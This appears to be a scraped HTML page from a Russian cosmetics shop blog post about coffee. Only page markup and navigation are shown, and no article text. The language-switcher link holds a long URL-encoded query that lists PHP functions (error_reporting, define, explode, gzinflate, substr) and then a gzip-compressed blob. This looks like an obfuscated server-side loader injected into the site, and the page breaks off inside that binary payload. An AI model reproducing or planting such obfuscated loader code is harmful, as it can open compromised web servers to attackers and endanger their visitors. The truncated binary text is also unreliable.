

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asiacosmeticsshop.com/ru/blog/o-polze-kofe-b5.html
body_size: 132924
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-ru"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="ru-ru"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="ru-ru"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="ru-ru"><![endif]-->
<html lang="ru-ru"  class="pink" >
	    
	<head>
		<meta charset="utf-8" />
		<title>О пользе кофе - Asia Cosmetics Shop</title>
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1519963349" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1519963349" />
            
				<link rel="stylesheet" href="https://asiacosmeticsshop.com/themes/leo_tea/cache/v_318_cc54fa1ffd4acf401c6deee1157b694a_all.css" type="text/css" media="all" />
			
    		
			
<link rel="alternate" type="application/rss+xml" title="Asia Cosmetics Shop" href="https://asiacosmeticsshop.com/modules/feeder/rss.php?id_category=0&amp;orderby=date_add&amp;orderway=desc" />
				                
				                
				<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
									<link rel="stylesheet" id="leo-dynamic-skin-css" href="/themes/leo_tea/css/skins/pink/skin.css" type="text/css" media="all" />
						</head>
	<body id="module-leoblog-blog" class="module-leoblog-blog show-left-column show-right-column lang_ru  fullwidth  double-menu">
							<section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid">
			<!-- Header -->
			<header id="header">
				<section class="header-container">
					<div id="topbar">
																														<div class="nav">
							<div class="container">
								<div class="inner">
									<div class="row">
										<nav><!-- Block languages module -->

<div id="languages-block-top" class="leo-groupe languages-block pull-left">
	<a class="groupe-btn dropdown btn-group hidden-sm hidden-md hidden-lg">
						<img src="https://asiacosmeticsshop.com/img/l/7.jpg" alt="ru" width="16" height="11" /> <i class="fa fa-angle-down"></i>
							</a>
	<ul id="first-languages" class="languages-block_ul links groupe-content">
					<li class="selected">
								<img src="https://asiacosmeticsshop.com/img/l/7.jpg" alt="ru" width="16" height="11" />
                    <span>ru</span>
						</li>
					<li >
																 
						<a href="https://asiacosmeticsshop.com/en/blog/-b5.html?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%CA%EE%FE&amp;%A1%5B3%5D=%8F%A2&amp;%A1%5B4%5D=%CA%EE%FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%7C%04%7C%01%7C%04&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8